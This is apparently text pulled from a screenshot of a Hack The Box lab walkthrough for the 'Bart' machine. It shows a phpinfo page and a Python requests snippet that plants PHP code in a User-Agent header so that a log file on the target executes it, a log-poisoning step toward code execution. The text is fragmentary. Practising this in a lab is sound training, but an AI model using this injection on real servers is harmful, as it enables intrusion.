 192.168.1.15 10.10.14.84 10.129.54.232 - Bart
BART Login Form php-ajax-simple-chat/sim internal-01.bart.htb/log/log.p phpinfo()
internal-01.bart.htb/log/oldboy.php 4
Import bookmarks... Hacking Playground
PHP Version 7.1.7 php
System Windows NT BART 10.0 build 15063 (Windows 10) i586
Build Date Jul 6 2017 16:50:38
>>> headers = {'User-Agent':'<?php phpinfo();?>'}
>>> r = requests.get("http://internal-01.bart.htb/log/log.ph\
p?filename=oldboy.php&username=harvey", headers=headers)
>>>
DEF CON